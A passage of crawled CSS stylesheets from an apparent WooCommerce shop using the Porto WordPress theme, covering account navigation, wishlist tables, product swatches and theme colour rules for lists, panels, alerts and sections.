        width: 190px;

    }

}

@media (max-width: 319px) {

    .payment_methods .payment_method_paypal img {

        width: 150px;

    }

}

.woocommerce-page .woocommerce header {

    margin-top: 32px;

}

.woocommerce-page .woocommerce .featured-box header {

    margin-top: 20px;

}

.checkout-v2 .panel-title {

    line-height: 40px;

}

.place-order img {

    margin-left: 5px;

    display: none;

}

.woocommerce-checkout.processing .place-order img {

    display: inline-block;

}

.woocommerce-account .woocommerce {

    *zoom: 1;

}

.woocommerce-account .woocommerce:before, .woocommerce-account .woocommerce:after {

    content: " ";

    display: table;

}

.woocommerce-account .woocommerce:after {

    clear: both;

}

.woocommerce-account .woocommerce-MyAccount-navigation {

    float: left;

    width: 23%;

    padding: 0 0 30px;

}

@media (max-width: 991px) {

    .woocommerce-account .woocommerce-MyAccount-navigation {

        float: none;

        width: 100%;

    }

}

.woocommerce-account .woocommerce-MyAccount-navigation ul {

    list-style: none;

    padding: 0;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {

    margin: 0;

    padding: 0;

    display: block;

    position: relative;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {

    -webkit-transition: background 0.1s;

    -moz-transition: background 0.1s;

    transition: background 0.1s;

    border-bottom: 1px solid #ededde;

    padding: 8px 0 8px 20px;

    display: block;

    color: #666;

    font-size: 0.9em;

    text-decoration: none;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {

    content: "";

    display: inline-block;

    width: 0;

    height: 4px;

    border-top: 4px solid transparent;

    border-bottom: 4px solid transparent;

    border-left: 4px solid #333;

    position: absolute;

    top: 15px;

    left: 10px;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover {

    background-color: #eee;

    text-decoration: none;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active > a {

    font-weight: bold;

    background-color: #f5f5f5;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active > a:hover {

    background-color: #eee;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li ul {

    list-style: none;

    margin: 0 0 0 25px;

    padding: 0;

}

.woocommerce-account .woocommerce-MyAccount-content {

    float: right;

    width: 75%;

    padding: 0;

}

@media (max-width: 991px) {

    .woocommerce-account .woocommerce-MyAccount-content {

        float: none;

        width: 100%;

    }

}

.woocommerce-account ol.commentlist.notes li.note p.meta {

    font-weight: 700;

    margin-bottom: 0;

}

.woocommerce-account ol.commentlist.notes li.note .description p:last-child {

    margin-bottom: 0;

}

.woocommerce-account ul.digital-downloads {

    margin-left: 0;

    padding-left: 0;

}

.woocommerce-account ul.digital-downloads li {

    list-style: none;

    margin-left: 0;

    padding-left: 0;

}

.woocommerce-account ul.digital-downloads li .count {

    float: right;

}

.address .featured-box {

    text-align: left;

}

#rememberme, .back-login {

    margin-top: 10px;

    margin-bottom: 10px;

}

.woocommerce-password-strength {

    text-align: center;

    font-weight: 600;

    padding: 3px 0px 3px 0px;

    border-radius: 3px;

    color: #333;

    line-height: 1.2;

}

.woocommerce-password-strength.strong {

    background-color: #c1e1b9;

    border-color: #83c373;

}

.woocommerce-password-strength.short {

    background-color: #f1adad;

    border-color: #e35b5b;

}

.woocommerce-password-strength.bad {

    background-color: #fbc5a9;

    border-color: #f78b53;

}

.woocommerce-password-strength.good {

    background-color: #ffe399;

    border-color: #ffc733;

}

.woocommerce-password-hint {

    margin: 1em 0 0 0;

    display: block;

}

.order-info mark {

    background: transparent;

    padding: 0;

    color: #000;

}

.shopswatchinput {

    margin-bottom: 5px;

    margin-top: 5px;

}

.wcvaswatchinput {

    text-decoration: none !important;

    margin: 0 1px;

}

.wcvashopswatchlabel {

    cursor: pointer;

    background-size: contain;

    background-repeat: no-repeat;

    border-radius: 1px;

    display: inline-block;

    -webkit-transition: all 100ms ease-in;

    -moz-transition: all 100ms ease-in;

    transition: all 100ms ease-in;

    border: 1px solid white;

    box-shadow: 0 0 0 1px #ccc;

    line-height: 1;

    width: 24px !important;

    height: 24px !important;

}

.wcvaswatchinput.active .wcvashopswatchlabel {

    border: 1px solid black;

    border-radius: 2px;

}

.swatchinput {

    display: inline-block;

    padding-right: 7px;

    padding-bottom: 6px;

    margin-top: -3px;

}

.belowtext {

    display: table-cell;

    vertical-align: bottom;

    padding-bottom: 16px;

    font-weight: bold;

}
.wcvaswatch input {

    margin: 0;

    padding: 0;

    display: none;

    -webkit-appearance: none;

    -moz-appearance: none;

    -ms-appearance: none;

    -o-appearance: none;

    appearance: none;

}

.wcvaswatchlabel {

    cursor: pointer;

    background-size: contain;

    background-repeat: no-repeat;

    border-radius: 3px;

    display: inline-block;

    -webkit-transition: all 100ms ease-in;

    -moz-transition: all 100ms ease-in;

    transition: all 100ms ease-in;

    border: 2px solid white;

    box-shadow: 0 0 0 1px #ccc;

    line-height: 1;

}

.wcvaswatch input:active + .wcvaswatchlabel {

    opacity: 0.9;

}

.wcvaswatch input:checked + .wcvaswatchlabel {

    -webkit-filter: none;

    -moz-filter: none;

    filter: none;

    border: 2px solid black;

    box-shadow: 0 0 0 0 #000;

}

.wcvaround {

    border-radius: 50%;

    outline: solid 0 #9c9999;

}

input.wcva_attribute_radio {

    margin-right: 5px;

}

.shop_table.wishlist_table {

    margin-bottom: 15px;

}

.shop_table.wishlist_table .add_to_cart {

    border-radius: 4px;

}

.shop_table.wishlist_table tr td {

    text-align: left;

}

@media (max-width: 767px) {

    .shop_table.wishlist_table tr td {

        text-align: center;

    }

}

.woocommerce table.shop_table.wishlist_table thead th, .woocommerce table.shop_table.wishlist_table thead td {

    border: none;

    padding: 10px;

}

.woocommerce table.shop_table.wishlist_table tbody th, .woocommerce table.shop_table.wishlist_table tfoot th, .woocommerce table.shop_table.wishlist_table tbody td, .woocommerce table.shop_table.wishlist_table tfoot td {

    border-color: #ddd;

    padding: 10px;

}

.shop_table.wishlist_table, .woocommerce table.wishlist_table {

    font-size: 100%;

}

.shop_table.wishlist_table .add_to_cart.button, .woocommerce table.wishlist_table .add_to_cart.button {

    line-height: 2.0571em;

    padding: 0 0.7143em;

    height: 2.2em;

    display: inline-block !important;

}

.shop_table.wishlist_table .yith-wcwl-add-to-wishlist, .woocommerce table.wishlist_table .yith-wcwl-add-to-wishlist {

    display: none;

}

.shop_table.wishlist_table .wishlist-empty, .woocommerce table.wishlist_table .wishlist-empty {

    text-align: center;

}

.shop_table.wishlist_table .quickview, .woocommerce table.wishlist_table .quickview {

    margin-left: 10px;

}

.woocommerce #content table.shop_table.wishlist_table.cart a.remove:hover {

    background: transparent;

}

.blockUI {

    background: transparent !important;

}

.sidebar-content #yith-ajaxsearchform .btn {

    color: #fff;

    border-width: 1px;

}

.sidebar-content .autocomplete-suggestions {

    padding-top: 0;

    padding-bottom: 0;

}

.sidebar-content .autocomplete-suggestion {

    padding-left: 8px;

    padding-right: 8px;

}

/* Quick View */.quickview-wrap {

    width: 900px;

    padding: 20px 15px 0;

}

@media (max-width: 1159px) {

    .quickview-wrap {

        width: 720px;

    }

}

@media (max-width: 991px) {

    .quickview-wrap {

        width: 550px;

    }

}

@media (max-width: 767px) {

    .quickview-wrap {

        width: auto;

    }

}

@media (max-width: 480px) {

    .quickview-wrap {

        padding: 0;

    }

    .quickview-wrap .row {

        margin-left: 0;

        margin-right: 0;

    }

    .quickview-wrap .summary-before, .quickview-wrap .summary {

        padding-left: 0;

        padding-right: 0;

    }

}

.quickview-wrap .product .summary-before, .quickview-wrap .product .entry-summary {

    margin-bottom: 0;

}

@media (max-width: 991px) {

    .quickview-wrap .product .summary-before {

        margin-bottom: 30px;

    }

}


--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/themes/porto/css/skin_1.css?ver=6.5.7
body_size: 16570
content:
.alternative-font {
  color: #3b3b3b;
}
a {
  color: #3b3b3b;
}
a:hover {
  color: #484848;
}
a:active {
  color: #2e2e2e;
}
ul.list.icons li a {
  color: #777777;
}
ul.list.icons li i,
ul.list.icons li a:hover {
  color: #3b3b3b;
}
.list.list-icons li .fa {
  color: #3b3b3b;
  border-color: #3b3b3b;
}
.list.list-icons.list-icons-style-3 li .fa {
  background-color: #3b3b3b;
}
.list.list-ordened li:before {
  color: #3b3b3b;
  border-color: #3b3b3b;
}
.list.list-ordened.list-ordened-style-3 li:before {
  background-color: #3b3b3b;
}
html .list-primary.list-icons li .fa {
  color: #3b3b3b;
  border-color: #3b3b3b;
}
html .list-primary.list-icons.list-icons-style-3 li .fa {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .list-primary.list-ordened li:before {
  color: #3b3b3b;
}
html .list-primary.list-ordened.list-ordened-style-3 li:before {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .list-secondary.list-icons li .fa {
  color: #94193b;
  border-color: #94193b;
}
html .list-secondary.list-icons.list-icons-style-3 li .fa {
  background-color: #94193b;
  color: #ffffff;
}
html .list-secondary.list-ordened li:before {
  color: #94193b;
}
html .list-secondary.list-ordened.list-ordened-style-3 li:before {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .list-tertiary.list-icons li .fa {
  color: #94193b;
  border-color: #94193b;
}
html .list-tertiary.list-icons.list-icons-style-3 li .fa {
  background-color: #94193b;
  color: #ffffff;
}
html .list-tertiary.list-ordened li:before {
  color: #94193b;
}
html .list-tertiary.list-ordened.list-ordened-style-3 li:before {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .list-quaternary.list-icons li .fa {
  color: #383f48;
  border-color: #383f48;
}
html .list-quaternary.list-icons.list-icons-style-3 li .fa {
  background-color: #383f48;
  color: #ffffff;
}
html .list-quaternary.list-ordened li:before {
  color: #383f48;
}
html .list-quaternary.list-ordened.list-ordened-style-3 li:before {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .list-dark.list-icons li .fa {
  color: #2e353e;
  border-color: #2e353e;
}
html .list-dark.list-icons.list-icons-style-3 li .fa {
  background-color: #2e353e;
  color: #ffffff;
}
html .list-dark.list-ordened li:before {
  color: #2e353e;
}
html .list-dark.list-ordened.list-ordened-style-3 li:before {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .list-light.list-icons li .fa {
  color: #ffffff;
  border-color: #ffffff;
}
html .list-light.list-icons.list-icons-style-3 li .fa {
  background-color: #ffffff;
  color: #777777;
}
html .list-light.list-ordened li:before {
  color: #ffffff;
}
html .list-light.list-ordened.list-ordened-style-3 li:before {
  background-color: #3b3b3b;
  color: #777777;
}
ul[class^="wsp-"] li:before {
  color: #3b3b3b;
}
.fontawesome-icon-list > div:hover,
.sample-icon-list > div:hover {
  color: #3b3b3b;
}
.fontawesome-icon-list > div:hover .text-muted,
.sample-icon-list > div:hover .text-muted {
  color: #3b3b3b;
}
ul.nav-pills > li.active > a {
  background-color: #3b3b3b;
}
ul.nav-pills > li.active > a:hover,
ul.nav-pills > li.active > a:focus {
  background-color: #3b3b3b;
}
html ul.nav-pills-primary a {
  color: #3b3b3b;
}
html ul.nav-pills-primary a:hover {
  color: #484848;
}
html ul.nav-pills-primary a:focus {
  color: #484848;
}
html ul.nav-pills-primary a:active {
  color: #2e2e2e;
}
html ul.nav-pills-primary > li.active > a {
  background-color: #3b3b3b;
}
html ul.nav-pills-primary > li.active > a:hover,
html ul.nav-pills-primary > li.active > a:focus {
  background-color: #3b3b3b;
}
html ul.nav-pills-secondary a {
  color: #94193b;
}
html ul.nav-pills-secondary a:hover {
  color: #aa1d44;
}
html ul.nav-pills-secondary a:focus {
  color: #aa1d44;
}
html ul.nav-pills-secondary a:active {
  color: #7e1532;
}
html ul.nav-pills-secondary > li.active > a {
  background-color: #94193b;
}
html ul.nav-pills-secondary > li.active > a:hover,
html ul.nav-pills-secondary > li.active > a:focus {
  background-color: #94193b;
}
html ul.nav-pills-tertiary a {
  color: #94193b;
}
html ul.nav-pills-tertiary a:hover {
  color: #aa1d44;
}
html ul.nav-pills-tertiary a:focus {
  color: #aa1d44;
}
html ul.nav-pills-tertiary a:active {
  color: #7e1532;
}
html ul.nav-pills-tertiary > li.active > a {
  background-color: #94193b;
}
html ul.nav-pills-tertiary > li.active > a:hover,
html ul.nav-pills-tertiary > li.active > a:focus {
  background-color: #94193b;
}
html ul.nav-pills-quaternary a {
  color: #383f48;
}
html ul.nav-pills-quaternary a:hover {
  color: #434c56;
}
html ul.nav-pills-quaternary a:focus {
  color: #434c56;
}
html ul.nav-pills-quaternary a:active {
  color: #2d323a;
}
html ul.nav-pills-quaternary > li.active > a {
  background-color: #383f48;
}
html ul.nav-pills-quaternary > li.active > a:hover,
html ul.nav-pills-quaternary > li.active > a:focus {
  background-color: #383f48;
}
html ul.nav-pills-dark a {
  color: #2e353e;
}
html ul.nav-pills-dark a:hover {
  color: #39424d;
}
html ul.nav-pills-dark a:focus {
  color: #39424d;
}
html ul.nav-pills-dark a:active {
  color: #23282f;
}
html ul.nav-pills-dark > li.active > a {
  background-color: #2e353e;
}
html ul.nav-pills-dark > li.active > a:hover,
html ul.nav-pills-dark > li.active > a:focus {
  background-color: #2e353e;
}
html ul.nav-pills-light a {
  color: #ffffff;
}
html ul.nav-pills-light a:hover {
  color: #ffffff;
}
html ul.nav-pills-light a:focus {
  color: #ffffff;
}
html ul.nav-pills-light a:active {
  color: #f2f2f2;
}
html ul.nav-pills-light > li.active > a {
  background-color: #ffffff;
}
html ul.nav-pills-light > li.active > a:hover,
html ul.nav-pills-light > li.active > a:focus {
  background-color: #ffffff;
}
.panel-group .panel-heading a {
  color: #000;
  padding: 0px 15px;
}
html .panel-group.panel-group-primary .panel-heading {
  background-color: #3b3b3b !important;
}
html .panel-group.panel-group-primary .panel-heading a {
  color: #ffffff;
}
html .panel-group.panel-group-secondary .panel-heading {
  background-color: #94193b !important;
}
html .panel-group.panel-group-secondary .panel-heading a {
  color: #ffffff;
}
html .panel-group.panel-group-tertiary .panel-heading {
  background-color: #94193b !important;
}
html .panel-group.panel-group-tertiary .panel-heading a {
  color: #ffffff;
}
html .panel-group.panel-group-quaternary .panel-heading {
  background-color: #383f48 !important;
}
html .panel-group.panel-group-quaternary .panel-heading a {
  color: #ffffff;
}
html .panel-group.panel-group-dark .panel-heading {
  background-color: #2e353e !important;
}
html .panel-group.panel-group-dark .panel-heading a {
  color: #ffffff;
}
html .panel-group.panel-group-light .panel-heading {
  background-color: #ffffff !important;
}
html .panel-group.panel-group-light .panel-heading a {
  color: #777777;
}
section.toggle label {
  color: #3b3b3b;
  border-left-color: #3b3b3b;
}
section.toggle.active > label {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
  color: #ffffff;
}
.toggle-simple section.toggle > label:after {
  background-color: #3b3b3b;
}
html .toggle-primary .toggle label {
  color: #3b3b3b;
  border-left-color: #3b3b3b;
  border-right-color: #3b3b3b;
}
html .toggle-primary .toggle.active > label {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
  color: #ffffff;
}
html .toggle-primary.toggle-simple .toggle > label {
  background: transparent;
  color: #1d2127;
}
html .toggle-primary.toggle-simple .toggle > label:after {
  background-color: #3b3b3b;
}
html .toggle-secondary .toggle label {
  color: #94193b;
  border-left-color: #94193b;
  border-right-color: #94193b;
}
html .toggle-secondary .toggle.active > label {
  background-color: #94193b;
  border-color: #94193b;
  color: #ffffff;
}
html .toggle-secondary.toggle-simple .toggle > label {
  background: transparent;
  color: #1d2127;
}
html .toggle-secondary.toggle-simple .toggle > label:after {
  background-color: #94193b;
}
html .toggle-tertiary .toggle label {
  color: #94193b;
  border-left-color: #94193b;
  border-right-color: #94193b;
}
html .toggle-tertiary .toggle.active > label {
  background-color: #94193b;
  border-color: #94193b;
  color: #ffffff;
}
html .toggle-tertiary.toggle-simple .toggle > label {
  background: transparent;
  color: #1d2127;
}
html .toggle-tertiary.toggle-simple .toggle > label:after {
  background-color: #94193b;
}
html .toggle-quaternary .toggle label {
  color: #383f48;
  border-left-color: #383f48;
  border-right-color: #383f48;
}
html .toggle-quaternary .toggle.active > label {
  background-color: #383f48;
  border-color: #383f48;
  color: #ffffff;
}
html .toggle-quaternary.toggle-simple .toggle > label {
  background: transparent;
  color: #1d2127;
}
html .toggle-quaternary.toggle-simple .toggle > label:after {
  background-color: #383f48;
}
html .toggle-dark .toggle label {
  color: #2e353e;
  border-left-color: #2e353e;
  border-right-color: #2e353e;
}
html .toggle-dark .toggle.active > label {
  background-color: #2e353e;
  border-color: #2e353e;
  color: #ffffff;
}
html .toggle-dark.toggle-simple .toggle > label {
  background: transparent;
  color: #1d2127;
}
html .toggle-dark.toggle-simple .toggle > label:after {
  background-color: #2e353e;
}
html .toggle-light .toggle label {
  color: #ffffff;
  border-left-color: #ffffff;
  border-right-color: #ffffff;
}
html .toggle-light .toggle.active > label {
  background-color: #ffffff;
  border-color: #ffffff;
  color: #777777;
}
html .toggle-light.toggle-simple .toggle > label {
  background: transparent;
  color: #1d2127;
}
html .toggle-light.toggle-simple .toggle > label:after {
  background-color: #ffffff;
}
html .blockquote-primary {
  border-color: #3b3b3b !important;
}
html .blockquote-secondary {
  border-color: #94193b !important;
}
html .blockquote-tertiary {
  border-color: #94193b !important;
}
html .blockquote-quaternary {
  border-color: #383f48 !important;
}
html .blockquote-dark {
  border-color: #2e353e !important;
}
html .blockquote-light {
  border-color: #ffffff !important;
}
div.wpb_single_image .porto-vc-zoom .zoom-icon {
  background-color: #3b3b3b;
}
div.wpb_single_image .porto-vc-zoom .zoom-icon:hover {
  background-color: #484848;
}
.img-thumbnail .zoom,
.thumb-info .zoom,
.img-thumbnail .link,
.thumb-info .link {
  background-color: #3b3b3b;
}
.img-thumbnail .zoom:hover,
.thumb-info .zoom:hover,
.img-thumbnail .link:hover,
.thumb-info .link:hover {
  background-color: #484848;
}
html .label-primary {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
html .label-secondary {
  background-color: #94193b;
  border-color: #94193b;
}
html .label-tertiary {
  background-color: #94193b;
  border-color: #94193b;
}
html .label-quaternary {
  background-color: #383f48;
  border-color: #383f48;
}
html .label-dark {
  background-color: #2e353e;
  border-color: #2e353e;
}
html .label-light {
  background-color: #ffffff;
  border-color: #ffffff;
}
html .alert-primary {
  background-color: #3b3b3b;
  border-color: #333333;
  color: #ffffff;
}
html .alert-primary .alert-link {
  color: #ffffff;
}
html .alert-secondary {
  background-color: #94193b;
  border-color: #871736;
  color: #ffffff;
}
html .alert-secondary .alert-link {
  color: #ffffff;
}
html .alert-tertiary {
  background-color: #94193b;
  border-color: #871736;
  color: #ffffff;
}
html .alert-tertiary .alert-link {
  color: #ffffff;
}
html .alert-quaternary {
  background-color: #383f48;
  border-color: #31373f;
  color: #ffffff;
}
html .alert-quaternary .alert-link {
  color: #ffffff;
}
html .alert-dark {
  background-color: #2e353e;
  border-color: #272d35;
  color: #ffffff;
}
html .alert-dark .alert-link {
  color: #ffffff;
}
html .alert-light {
  background-color: #ffffff;
  border-color: #f7f7f7;
  color: #777777;
}
html .alert-light .alert-link {
  color: #777777;
}
.porto-concept strong {
  color: #3b3b3b;
  font-family: Shadows Into Light;
}
.fc-slideshow nav .fc-left i,
.fc-slideshow nav .fc-right i {
  color: #3b3b3b;
}
.circular-bar.only-icon .fa {
  color: #3b3b3b;
}
html section.section-primary,
html .vc_row.section-primary,
html .vc_column_container.section-primary {
  background-color: #3b3b3b !important;
  border-color: #2e2e2e !important;
  color: #ffffff;
}
html section.section-primary h1,
html .vc_row.section-primary h1,
html .vc_column_container.section-primary h1,
html section.section-primary h2,
html .vc_row.section-primary h2,
html .vc_column_container.section-primary h2,
html section.section-primary h3,
html .vc_row.section-primary h3,
html .vc_column_container.section-primary h3,
html section.section-primary h4,
html .vc_row.section-primary h4,
html .vc_column_container.section-primary h4,
html section.section-primary h5,
html .vc_row.section-primary h5,
html .vc_column_container.section-primary h5,
html section.section-primary h6,
html .vc_row.section-primary h6,
html .vc_column_container.section-primary h6 {
  color: #ffffff;
}
html section.section-primary p,
html .vc_row.section-primary p,
html .vc_column_container.section-primary p {
  color: #e6e6e6;
}
html section.section-primary-scale-2,
html .vc_row.section-primary-scale-2,
html .vc_column_container.section-primary-scale-2 {
  background-color: #222222 !important;
  border-color: #151515 !important;
}
html section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a,
html .vc_row.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a,
html
  .vc_column_container.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  section.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_row.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_column_container.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  section.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_row.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_column_container.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover {
  color: #ffffff;
}
html
  section.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_row.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_column_container.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after {
  border-top-color: #222222;
}
html section.section-secondary,
html .vc_row.section-secondary,
html .vc_column_container.section-secondary {
  background-color: #94193b !important;
  border-color: #7e1532 !important;
  color: #ffffff;
}
html section.section-secondary h1,
html .vc_row.section-secondary h1,
html .vc_column_container.section-secondary h1,
html section.section-secondary h2,
html .vc_row.section-secondary h2,
html .vc_column_container.section-secondary h2,
html section.section-secondary h3,
html .vc_row.section-secondary h3,
html .vc_column_container.section-secondary h3,
html section.section-secondary h4,
html .vc_row.section-secondary h4,
html .vc_column_container.section-secondary h4,
html section.section-secondary h5,
html .vc_row.section-secondary h5,
html .vc_column_container.section-secondary h5,
html section.section-secondary h6,
html .vc_row.section-secondary h6,
html .vc_column_container.section-secondary h6 {
  color: #ffffff;
}
html section.section-secondary p,
html .vc_row.section-secondary p,
html .vc_column_container.section-secondary p {
  color: #e6e6e6;
}
html section.section-secondary-scale-2,
html .vc_row.section-secondary-scale-2,
html .vc_column_container.section-secondary-scale-2 {
  background-color: #68122a !important;
  border-color: #530e21 !important;
}
html
  section.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  .vc_row.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  .vc_column_container.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  section.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_row.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_column_container.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  section.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_row.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_column_container.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover {
  color: #ffffff;
}
html
  section.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_row.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_column_container.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after {
  border-top-color: #68122a;
}
html section.section-tertiary,
html .vc_row.section-tertiary,
html .vc_column_container.section-tertiary {
  background-color: #94193b !important;
  border-color: #7e1532 !important;
  color: #ffffff;
}
html section.section-tertiary h1,
html .vc_row.section-tertiary h1,
html .vc_column_container.section-tertiary h1,
html section.section-tertiary h2,
html .vc_row.section-tertiary h2,
html .vc_column_container.section-tertiary h2,
html section.section-tertiary h3,
html .vc_row.section-tertiary h3,
html .vc_column_container.section-tertiary h3,
html section.section-tertiary h4,
html .vc_row.section-tertiary h4,
html .vc_column_container.section-tertiary h4,
html section.section-tertiary h5,
html .vc_row.section-tertiary h5,
html .vc_column_container.section-tertiary h5,
html section.section-tertiary h6,
html .vc_row.section-tertiary h6,
html .vc_column_container.section-tertiary h6 {
  color: #ffffff;
}
html section.section-tertiary p,
html .vc_row.section-tertiary p,
html .vc_column_container.section-tertiary p {
  color: #e6e6e6;
}
html section.section-tertiary-scale-2,
html .vc_row.section-tertiary-scale-2,
html .vc_column_container.section-tertiary-scale-2 {
  background-color: #68122a !important;
  border-color: #530e21 !important;
}
html section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a,
html .vc_row.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a,
html
  .vc_column_container.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  section.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_row.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_column_container.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  section.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_row.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_column_container.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover {
  color: #ffffff;
}
html
  section.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_row.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_column_container.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after {
  border-top-color: #68122a;
}
html section.section-quaternary,
html .vc_row.section-quaternary,
html .vc_column_container.section-quaternary {
  background-color: #383f48 !important;
  border-color: #2d323a !important;
  color: #ffffff;
}
html section.section-quaternary h1,
html .vc_row.section-quaternary h1,
html .vc_column_container.section-quaternary h1,
html section.section-quaternary h2,
html .vc_row.section-quaternary h2,
html .vc_column_container.section-quaternary h2,
html section.section-quaternary h3,
html .vc_row.section-quaternary h3,
html .vc_column_container.section-quaternary h3,
html section.section-quaternary h4,
html .vc_row.section-quaternary h4,
html .vc_column_container.section-quaternary h4,
html section.section-quaternary h5,
html .vc_row.section-quaternary h5,
html .vc_column_container.section-quaternary h5,
html section.section-quaternary h6,
html .vc_row.section-quaternary h6,
html .vc_column_container.section-quaternary h6 {
  color: #ffffff;
}
html section.section-quaternary p,
html .vc_row.section-quaternary p,
html .vc_column_container.section-quaternary p {
  color: #e6e6e6;
}
html section.section-quaternary-scale-2,
html .vc_row.section-quaternary-scale-2,
html .vc_column_container.section-quaternary-scale-2 {
  background-color: #22262b !important;
  border-color: #17191d !important;
}
html
  section.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  .vc_row.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  .vc_column_container.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  section.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_row.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_column_container.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  section.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_row.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_column_container.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover {
  color: #ffffff;
}
html
  section.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_row.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_column_container.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after {
  border-top-color: #22262b;
}
html section.section-dark,
html .vc_row.section-dark,
html .vc_column_container.section-dark {
  background-color: #2e353e !important;
  border-color: #23282f !important;
  color: #ffffff;
}
html section.section-dark h1,
html .vc_row.section-dark h1,
html .vc_column_container.section-dark h1,
html section.section-dark h2,
html .vc_row.section-dark h2,
html .vc_column_container.section-dark h2,
html section.section-dark h3,
html .vc_row.section-dark h3,
html .vc_column_container.section-dark h3,
html section.section-dark h4,
html .vc_row.section-dark h4,
html .vc_column_container.section-dark h4,
html section.section-dark h5,
html .vc_row.section-dark h5,
html .vc_column_container.section-dark h5,
html section.section-dark h6,
html .vc_row.section-dark h6,
html .vc_column_container.section-dark h6 {
  color: #ffffff;
}
html section.section-dark p,
html .vc_row.section-dark p,
html .vc_column_container.section-dark p {
  color: #e6e6e6;
}
html section.section-dark-scale-2,
html .vc_row.section-dark-scale-2,
html .vc_column_container.section-dark-scale-2 {
  background-color: #181c21 !important;
  border-color: #0d0f12 !important;
}
html section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a,
html .vc_row.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a,
html
  .vc_column_container.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  section.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_row.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_column_container.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  section.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_row.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_column_container.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover {
  color: #ffffff;
}
html
  section.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_row.section-dark-scale-2
